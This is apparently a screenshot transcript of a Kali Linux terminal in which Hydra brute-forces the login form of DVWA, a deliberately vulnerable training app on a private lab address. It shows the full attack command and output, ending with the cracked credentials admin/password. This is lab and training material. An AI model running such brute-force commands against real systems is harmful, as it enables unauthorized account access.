 eduardo@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(eduardo㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt -t 4 192.168.56.102 http-post-form \
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-17 15:23:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking http-post-form://192.168.56.102:80/dvwa/login.php:username=^USER^&password=^
PASS^&Login=Login:Login failed
[ATTEMPT] target 192.168.56.102 - login "user" - pass "123456" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "user" - pass "password" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "user" - pass "qwerty" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "user" - pass "msfadmin" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "123456" - 5 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "password" - 6 of 16 [child 1] (0/0
)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "qwerty" - 7 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "msfadmin" - pass "msfadmin" - 8 of 16 [child 1] (0/0
)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "123456" - 9 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "password" - 10 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "qwerty" - 11 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.56.102 - login "admin" - pass "msfadmin" - 12 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "root" - pass "123456" - 13 of 16 [child 2] (0/0)
[80][http-post-form] host: 192.168.56.102   login: admin   password: password
[ATTEMPT] target 192.168.56.102 - login "root" - pass "password" - 14 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.56.102 - login "root" - pass "qwerty" - 15 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.56.102 - login "root" - pass "msfadmin" - 16 of 16 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-17 15:23:20
┌──(eduardo㉿kali)-[~]
└─$